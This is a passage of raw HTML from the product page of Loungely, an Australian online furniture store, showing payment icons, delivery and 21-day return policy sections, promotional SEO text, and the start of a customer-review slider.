<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
<span class="screen-reader-text">Bank Transfer</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div></div>

	<div id="gap-97197061" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-97197061 {
  padding-top: 30px;
}
</style>
	</div>
	

	<div id="text-1468203091" class="text">
		

<h3>Payment &amp; Security</h3>
		
<style>
#text-1468203091 {
  font-size: 0.8rem;
}
</style>
	</div>
	
<p>Your payment information is processed 100% securely. We do not store credit card details nor have access to your credit card information. Loungely adheres to the highest standards of server compliance via our payment gateways.</p>

		</div>
	</div>
	

</div>
<div class="row"  id="row-1051304820">


	<div id="col-1822856629" class="col medium-4 small-4 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center is-small"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/03/free-shipping-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/03/free-shipping-1.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/03/free-shipping-1-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2023/03/free-shipping-1-32x32.png 32w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Hassle Free Delivery</h3>
<p>Australia Wide</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-539882757" class="col medium-4 small-4 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center is-small"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/03/return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/03/return.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/03/return-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2023/03/return-32x32.png 32w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Risk Free Returns</h3>
<p>Easy Returns</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-981329485" class="col medium-4 small-4 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center is-small"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/01/credit-card.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/credit-card.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/01/credit-card-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Secure Payments</h3>
<p>100% Safe</p>

		</div>
	</div>
	
	

		</div>
					</div>

	


</div>

		</div>
		</div></div>		
<style>
#col-1817950347 > .is-sticky-column > .is-sticky-column__inner > .col-inner {
  padding: 20px 0px 20px 0px;
}
@media (min-width:850px) {
  #col-1817950347 > .is-sticky-column > .is-sticky-column__inner > .col-inner {
    padding: 20px 20px 20px 20px;
  }
}
</style>
	</div>

	

</div>

	<section class="section" id="section_1376762368">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1623762993">


	<div id="col-1611057344" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="accordion pro-det-acc">

	<div id="accordion-177748992" class="accordion-item">
		<a id="accordion-177748992-label" class="accordion-title plain" href="#accordion-item-why-buy-from-loungely?" aria-expanded="false" aria-controls="accordion-177748992-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Why buy from Loungely?</span>
		</a>
		<div id="accordion-177748992-content" class="accordion-inner" aria-labelledby="accordion-177748992-label">
			

<p>Here at Loungely, we make finding new furniture online a breeze. We are 100% Australian owned and operated, and dedicated to creating an outstanding online shopping experience for all Australians.</p>
<ul>
<li><strong>We Plant Trees </strong>- One new tree is planted for every order placed.</li>
<li><strong>Fast Dispatch</strong> - We ship most orders the next business day.</li>
<li><strong>Insured Delivery</strong> - You are covered with our exclusive shipping protection.?</li>
<li><strong>Local Australian Support</strong> - Exceptional customer service via phone, email &amp; social media.</li>
<li><strong>Australian Warranty</strong> - We back our custom made sofas with a 5 year warranty to protect your new purchase.</li>
</ul>
<p>We care deeply about the planet and creating a business that gives back to nature. That’s why we've partnered with One Tree Planted to plant a tree in Australia for every order sold!</p>

		</div>
	</div>
	
	<div id="accordion-3204400270" class="accordion-item">
		<a id="accordion-3204400270-label" class="accordion-title plain" href="#accordion-item-hassle-free-home-delivery" aria-expanded="false" aria-controls="accordion-3204400270-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Hassle Free Home Delivery</span>
		</a>
		<div id="accordion-3204400270-content" class="accordion-inner" aria-labelledby="accordion-3204400270-label">
			

<ul>
<li class="ZPYEqa__property "><span class="ZPYEqa__property__title">Cancellation: </span><span class="ZPYEqa__property__value">Free Before Dispatch</span></li>
<li class="ZPYEqa__property "><span class="ZPYEqa__property__title">Delivery Type: </span><span class="ZPYEqa__property__value">Bulky Delivery</span></li>
<li class="ZPYEqa__property ">Professional delivery right to your door.</li>
<li class="ZPYEqa__property ">The Loungely home delivery service is available Monday to Friday... citywide and beyond.</li>
</ul>
<p><strong>Important delivery information:</strong></p>
<ul>
<li>Regional locations will be quoted upon request.</li>
<li>Delivery fees vary depending on location, number of seats and size of your order.</li>
<li>Please contact us for a quote by phone, chat or email.</li>
<li>You can still purchase online without the final delivery estimate.</li>
</ul>

		</div>
	</div>
	
	<div id="accordion-1028589876" class="accordion-item">
		<a id="accordion-1028589876-label" class="accordion-title plain" href="#accordion-item-risk-free-returns" aria-expanded="false" aria-controls="accordion-1028589876-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Risk Free Returns</span>
		</a>
		<div id="accordion-1028589876-content" class="accordion-inner" aria-labelledby="accordion-1028589876-label">
			

<div class="row"  id="row-86612635">


	<div id="col-773730977" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><b>Our 21 Day Change of Mind Returns Policy!</b></p>
<p>We pride ourselves on a simple and accurate online experience, but if for any reason your item is not for you we will happily exchange it within 21 days.</p>
<p>The 21-day exchange period commences on the date you receive your product, and we accept all returns — even if you’ve simply had a change of heart.</p>
<p>To process an exchange just submit an online form, whereupon we will contact you to arrange a pick-up time, and send you a returns label. Once we’ve received the return, we process the exchange. <i>Voila!</i></p>

		</div>
					</div>

	

	<div id="col-157647237" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3635740123" class="text hidden">
		

<p class="typography-item typography-item--p1 typography-item--primary product-return-policy__steps-title"><b>Returns process</b></p>

<div class="product-return-policy__steps-wrapper">
<div class="product-return-policy__step">
<ul>
 	<li class="product-return-policy__icon"><b style="color: #555555; font-size: 14.4px;">Submit online form
</b>Complete an online form at your convenience.</li>
</ul>
</div>
<div class="product-return-policy__step">
<ul>
 	<li class="product-return-policy__icon"><b style="color: #555555; font-size: 14.4px;">We will get in touch
</b>We will advise on the next steps.</li>
</ul>
</div>
<div class="product-return-policy__step">
<ul>
 	<li class="product-return-policy__icon"><b style="color: #555555; font-size: 14.4px;">Return label
</b>We will send you a return label.</li>
</ul>
</div>
<div class="product-return-policy__step">
<ul>
 	<li class="product-return-policy__icon"><b style="color: #555555; font-size: 14.4px;">Refund processed
</b>Once received, we will process the refund.</li>
</ul>
</div>
</div>
			</div>
	

		<div class="icon-box featured-box rp-icon icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/01/checklist.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/checklist.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/01/checklist-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Submit online form</h5>			<h6>Complete an online form at your convenience.</h6>			


		</div>
	</div>
	
	
	<div id="gap-2028981959" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2028981959 {
  padding-top: 30px;
}
</style>
	</div>
	


		<div class="icon-box featured-box rp-icon icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/01/telephone.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/telephone.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/01/telephone-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">We will get in touch</h5>			<h6>We will advise on the next steps.</h6>			


		</div>
	</div>
	
	
	<div id="gap-556152212" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-556152212 {
  padding-top: 30px;
}
</style>
	</div>
	


		<div class="icon-box featured-box rp-icon icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/01/return-box.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/return-box.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/01/return-box-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Return label</h5>			<h6>Complete an online form at your convenience.</h6>			


		</div>
	</div>
	
	
	<div id="gap-1875244858" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1875244858 {
  padding-top: 30px;
}
</style>
	</div>
	


		<div class="icon-box featured-box rp-icon icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/01/refund.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/refund.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/01/refund-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Refund processed</h5>			<h6>Once received, we will process the refund.</h6>			


		</div>
	</div>
	
	
	<div id="gap-1492659337" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1492659337 {
  padding-top: 30px;
}
</style>
	</div>
	

	<div id="text-618357891" class="text">
		

<a href="https://www.loungely.com.au/refund_returns/"><u>View full returns &amp; refunds policy.</u></a>
		
<style>
#text-618357891 {
  text-align: right;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-929063316" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>
	</div>
	
	<div id="accordion-2525471500" class="accordion-item">
		<a id="accordion-2525471500-label" class="accordion-title plain" href="#accordion-item-furniture-store-online" aria-expanded="false" aria-controls="accordion-2525471500-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Furniture Store Online</span>
		</a>
		<div id="accordion-2525471500-content" class="accordion-inner" aria-labelledby="accordion-2525471500-label">
			

<h3><strong>Best Furniture Store Near Me</strong></h3>
<p><b>Best Furniture </b><span style="font-size: 14.4px;"><b>Online</b></span><b> Store in Australia</b><br />
We believe our sofas are the best in Australia. Experience the Plush comfort difference by visiting your local Plush showroom.</p>
<p><strong>Where is the best place to buy a furniture near me?<br />
</strong>The Best Places to Buy a Sofa, Recliner or Modular in Victoria, New South Wales, Queensland, Western Australia, South Australia, Australian Capital Territory is on Loungely Online 24/7.</p>
<p><strong>Who sells the best quality furniture near me?<br />
</strong>The Best Places to Buy a quality Fabric or Leather Sofa in Melbourne, Sydney, Brisbane, Perth, Adelaide, Canberra</p>

		</div>
	</div>
	
	<div id="accordion-1479383868" class="accordion-item">
		<a id="accordion-1479383868-label" class="accordion-title plain" href="#accordion-item-customer-reviews" aria-expanded="false" aria-controls="accordion-1479383868-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Customer Reviews</span>
		</a>
		<div id="accordion-1479383868-content" class="accordion-inner" aria-labelledby="accordion-1479383868-label">
			

<div class="row row-collapse align-equal"  id="row-1885478821">


	<div id="col-185932668" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="text-3664834807" class="text">
		


	<section class="section" id="section_1600964034">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-18507389">


	<div id="col-1876272947" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<div class="slider-wrapper relative" id="slider-1486271596" >
    <div class="slider slider-nav-dots-square slider-nav-circle slider-nav-large slider-nav-dark slider-nav-outside slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 3000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": false,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="row row-large"  id="row-1921699780">


	<div id="col-1823805233" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover circle x md-x lg-x y md-y lg-y" id="image_1709534934">
								<div class="img-inner dark" >
			<img width="800" height="800" src="https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small-500x500.jpg 500w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1709534934 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1823805233 > .col-inner {
  padding: 15px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-400653802" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-1366630705">


	<div id="col-785293401" class="col small-12 large-12"  data-animate="bounceInUp">
				<div class="col-inner"  >
			
			

<h2><span style="font-size: 300%;">"</span></h2>

		</div>
				
<style>
#col-785293401 > .col-inner {
